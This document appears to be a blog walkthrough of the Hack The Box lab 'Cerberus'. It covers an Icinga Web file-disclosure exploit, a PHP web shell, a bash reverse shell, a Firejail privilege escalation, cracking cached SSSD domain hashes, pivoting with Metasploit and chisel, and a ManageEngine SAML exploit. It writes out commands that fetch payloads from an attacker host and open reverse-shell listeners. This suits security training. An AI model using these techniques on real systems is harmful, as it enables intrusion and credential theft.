Hack The Box: Cerberus
This is a hard rated box that has both Linux and Windows machines in a domain network
What will you learn? You will acquire an initial foothold through exploiting a pre-authentication LFI vulnterability in a web application. This leads to authenticated remote code execution that allows you to acquire a reverse shell on a Linux container, that presents its own enumeration and privilege escalation opportunity with SUID binaries. This containers has a dual networked interface that allows you to pivot and laterally move through the network due to a domain joined Linux instance. It requires a lot of pivoting such as metasploit configured to work with proxychains, chisel, and configuring a browser to run alongside it.
This is possible with Kerberos authentication data leftover alongside the SSSD service commonly used in Linux joined domain systems, that has cached credentials. On the internal network there is an internally running ADSelfService Plus instance that authenticates with SAML that is linked to a known CVE with a Metasploit module. Enumerating the filesystem provides an opportunity to locate the required information to exploit the ADSS SAML Authentication to become NT AUTHORITY / SYSTEM.
Let’s begin by enumerating the box:

We’re able to see right away we only have an HTTP server running on a Linux machine (allegedly), with an accompanied domain name. One way to confirm a machine is Windows or Linux is with Ping. You can check the TTL (Time-To-Live) for 62-64 (Linux) or 126-128 (Windows).
We should take that name and send that to our /etc/hosts file and access it to see what we have going on.

Fantastic. We have a web application. We should start testing for SQL Injections, fuzzing for other pages that may be hidden, looking into the source code of the web application, using our developer tools to check for potential cookies, where requests go, perhaps for directory traversal, and test for Cross-Site Scripting (XXS) with tools like XXSER (automatic).
Unfortunately none of this will yield anything for us. So we should start looking at exploitdb through google or locally with searchsploit for potential exploits. Then also consult GitHub and other open sources for potential exploits.

You are able to find this exploit on the ExploitDB website as well at: https://www.exploit-db.com/exploits/51329
This is an Arbitrary File Disclosure public exploit so we can assume it will disclose important files like /etc/passwd, /etc/hosts/, or even SSH keys.

You need to read the Python code itself to understand how to use it (if the testing of python3 scriptname.py doesn’t return information on usage to you that’s clear enough).
We can see it is expecting a syntax of: python3 exploit.py http://IP:PORT/incingaweburlhere/ fileyouwanthere

Awesome. So we’re able to request the /etc/passwd file and see that the user matthew exists with a shell of /bin/bash, so we could login as him. Our search should extend into finding a way to get onto the box by reading files, my priority, SSH keys. I had no luck in finding an SSH key in the home directory of Matthew (examples: /home/matthew/.ssh/idrsa or id_ecdsa.
Consulting documentation to find out where configuration files exist may be helpful for either finding default credentials, or where config files go. This could reveal hard-coded credentials that gets us onto the box or web application: https://icinga.com/docs/icinga-web/latest/doc/03-Configuration/. If you were paying attention (like I was not) you would also see the suggestion of requesting the configuration file in that public exploit image I shared.

The deployment configuration:
We should request each of these as we may find information among one of them that forwards our mission to get a foothold.

After requesting two files we already have something. Notice it says at the localhost, this is an internal MYSQL server more than likely. We did not see an externally facing 3306 port. So we should keep this in mind but we should try these credentials for Matthew on any available services like SSH, but more likely - the web application. Add this to your list of credentials.

These credentials work and get us into the web application. What’s more, we are an Administrator user as Matthew on this console. Now we need to find a way to create a reverse shell connection to ourselves ideally. Something to note: If you’re using Wappalyzer you will see this is a PHP backend, and the System -> About page tells us this as well and gives us versions to research. I am assuming we’re going to create a PHP command shell or reverse shell.

The About page.
What is more interesting too is it mentions a GIT commit date. There are a lot of ways to enumerate information from GIT repositories so we should be vigilant about finding anything relating to GIT here.
Researching the version of 2.9.2 for this web application I found two methods to go about this. One, there is an authenticated RCE script that appeared earlier and it became relevant now that we could use: https://www.exploit-db.com/exploits/51586 . This particular script has not been cooperating with me.

We are going to see if we can put a PHP web shell into where the SSH key is generated just below the image. First lets see if we can create it to begin with. We are going to generate an openssl SHS private key as well in order to cooperate with the needs of the backend.

Generating the SSH private key with openssl.
We are going to place this into the window you will see for inputting the private key, the moment you have selected ‘SSH Identity’.

Creating the file.
Save the changes and we will test to see if our previous exploit for reading files can find this.
As you can see, we are able to request the file we created and now we can attempt to inject a PHP command shell into it.


Making changes to our previous file
Make sure to correctly add this PHP command shell in. Repeat the steps to upload the ‘key’ before and call it back to you to confirm the changes are made.

Since we are an administrator, we can build a custom Icinga module and write it to the filesystem using our path traversal and then we can change module path to the directory we write to.
The configuration.php file is one file that is a part of a module that should stand out. This is where the global configuration is located.
We can create a one-liner bash reverse shell, pipe it into base64 to encode it, and perform the reverse operation in our file we’re uploading. Make sure to start a reverse netcat listener nc -nvlp 443 in the background.


Make sure it points to /dev/shm/training/configuration.php. Now we are going to ensure that our module is configured to run automatically. We need to change the module path to /dev/shm and this is located under Application -> General:

We shouldn’t need to enable the module, it should just execute for us. Now we are able to get a shell back to our netcat listener on port 443.
Acquiring the Initial foothold and restarting the enumeration process:

It is at this point we have achieved an initial foothold and need to enumerate for a means to elevate our privileges and laterally move.
We should upload automatic enumeration tools like linpeas, linenum, and do manual recon of the target. I am going to skip all of that and move directly to the next steps.

Enumerating SUID binaries manually (or through automatic search) finds firejail.
We can then run a command of firejail —version to see what this is and then plan accordingly to utilize it.

Exploit Research Findings
We have some options that may be viable. Searchsploit returns two exploits that could be used, and google research returns: https://www.openwall.com/lists/oss-security/2022/06/08/10/1 and https://www.openwall.com/lists/oss-security/2022/06/08/10
# Exploit: The exploit tricks the Firejail setuid-root program to join a fake Firejail instance. By using tmpfs mounts and symlinks in the unprivileged user namespace of the fake Firejail instance the result will be a shell that lives in an attacker controller mount namespace while the user namespace is still the initial user namespace and the nonewprivs setting is unset, allowing to escalate privileges via su or sudo.We will require two sessions on the target to make this work. First create the payload on your attacker machine, then upload it using python3 -m http.server 80 and call it to the /tmp directory using wget http://IP:port/filename.

Now we can run the exploit, replicate the instructions it tells you. Open another nc -nvlp 443 shell and it will connect, now you have two shells on the target. We can follow the instructions to elevate to the WWW-DATA user. Then we can run su - and elevate to the root user!

Lateral Movement and Pivoting:
We restart the enumeration process. We actually can get a lot more data out of those tools I suggested earlier too as an elevated user. Moving on, we will look at processes running as the root user with ps aux | grep root and see that the machine is domain joined by the confirmation of /usr/sbin/sssd being present. SSSD is System Security Services Daemon, a system service that allows you to access remote directories and authentication mechanisms (typical in a domain joined Linux machine).

This resource is almost essential to go through for explaining Linux Active Directory joined machines and what we can do with them: https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-active-directory#ccache-ticket-reuse-from-sssd-kcm . We are interested in the directory: /var/lib/sss/db as it contains some cache files. This is a database for a domain cache and retains information about domain credentials.

Reading the contents of the file with strings to sort the contents
We are able to find a hash, hashes are encrypted passwords. We are able to decrypt this using hashcat and the mode of 1800 (to accompany a hash starting in $6 for SHA512).

We can see that the password is 147258369, easy to blend into the output once its cracked haha. We can use this password against the only user identified which is Matthew, typically, if there are a lot of users we may want to create a user list and test it against the entire list but that is unnecessary here. This machine has a route to the internal network which we can see by doing an ifconfig and viewing the address of 172.16.22.2:

We are going to automatically route to the internal network by using Metasploit, MSFVENOM to generate a payload. Then we will transport the payload to the target using a python HTTP server, to execute to obtain a meterpreter session and start routing to it so we can reach the internal network and test the cleartext password we acquired against Matthew.
Using Metasploit to access our internal network:

Now we need to configure the Metasploit console (start it with msfconsole) to receive our connection once we run the payload that we put into the /tmp folder once again. Then edit the /etc/proxychains.conf file to reflect port 9999 on the socks5 option.

Starting the METASPLOIT MULTI/HANDLER to listen for a connection
We are matching up our payloads, proxy port to /etc/proxychains.conf, making sure to include out tun0 (vpn IP) and a port that is unique and not being used already.

Configuring the proxychains configuration file
Make sure the other proxy is commented out and the ports match your MSF configuration.

Configuring the automatic pivoting (route):
Once the session is created we need to set up an automatic route by using the module autoroute

Setting up the automatic route with Metasploit (you can totally use LIGOLO-NG which is a lot easier for pivoting / getting files to a target later by the way)
Once you set up the automatic route we are going to be able to use tools like crackmapexec (or netexec) and evil-winrm to reach the internal network.
Entering the internal network as the user Matthew (user.txt):

At this point we should restart the enumeration process. The type of tools we may want to use are powerview, powerup, seatbelt, watson, linpeas, and so on.
If we run netstat -ano | select-string LIST we can see that there are more interesting non-standard services running internally on the machine:


Getting the information about the running processes
We notice java is running.
Researching the information and process IDs tell us that this could be related to ADSelfService Plus which is an active directory management utiltiy created by ‘ManageEngine’. We will set up a new SOCKS proxy and modify our /etc/hosts file to point dc.cerberus.local to our localhost so we can access it using CHISEL.

Double confirmation this is on the machine.

Adding dc.cerberus.local to our hosts file.
We will set up a chisel in server mode on our attacker machine and listen by specifying the SOCKS5 flag and the reverse flag to select reverse forwarding all traffic.


To do this easier, I served the chisel.exe file up to the Linux box. Started a web server on port 8000. Then I called the file from the Windows machine with iwr -uri http://10.10.14.237:8888/agent.exe -Outfile agent.exe for example. Then started the chisel instance in client mode to connect back to what we had running before. This is where you can get the chisel binary: https://github.com/jpillora/chisel/releases
Configuring your browser to work with your proxy:

Firefox
Make sure this matches your reverse socks proxy and you will be able to reach the webpage at https://dc.cerberus.local:9251
This webpage has a SAMLRequest= with a large response (its trying to do a lot of redirects). We can use this SAML request decoder tool to obtain and examine the cleartext of the request: https://www.samltool.com/decode.php


GUID: 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f
Now we can google ADSELFSERVICE PLUS SAML EXPLOIT and we will find a Rapid7 writeup that includes a Metasploit module. We can download that and save it to /usr/share/metasploitframework/modules/exploits/windows/http/. Once reload is executed inside MSFCONSOLE the module will be there.
Or it should be there already in most recent versions: https://www.rapid7.com/db/modules/exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966/

Now we need to set the issuer URL. We can obtain this by google and guessing what it may look like or find the offline backup at C:\program files (x86)\manageengine\ADSelfService Plus\backup and we can download it using EVIL-WINRM.

This backup file will require a password. Google informs us that the password commonly will be the filename in reverse. We can reverse the filename using python -c 'print("OfflineBackup_20230214064809"[::-1])' and that returns 90846041203202_pukcaBenilffO

This will unzip a ton of information, make sure its in its own folder. Then we can grep for the issuer URL.

Now we can configure metasploit.


Now we can acquire the root.txt file and we have completed the Cerberus box.